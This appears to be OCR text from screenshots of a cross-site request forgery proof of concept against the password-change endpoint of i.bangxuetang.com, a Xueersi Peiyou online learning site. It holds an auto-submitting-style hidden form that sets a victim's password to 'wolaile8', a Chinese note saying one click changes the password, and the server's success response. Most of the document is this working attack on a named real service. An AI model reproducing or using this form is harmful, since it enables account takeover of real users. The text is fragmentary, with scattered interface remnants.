 <body>
<form action="http://i.bangxuetang.com/set/password" method="POST">
<input type="hidden" name="password" value="" />
<input type="hidden" name="newpassword" value="wolaile8" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
1.html
用户点击，密码自动修改为wolaile8
Submit request
基本信息 学而思培优在线
修改密码
/C:/Users/Administrator/D
i.bangxuetang.com/set/password
搜索
{"errmsg":"\u5bc6\u7801\u4fee\u6539\u6210\u529f\uff0c\u8bf7\u7262\u8bb0\u4f60\u521a\u624d\u66f4\u6539\u7684\u5bc6\u7801","version":1,"state":1,"res":null}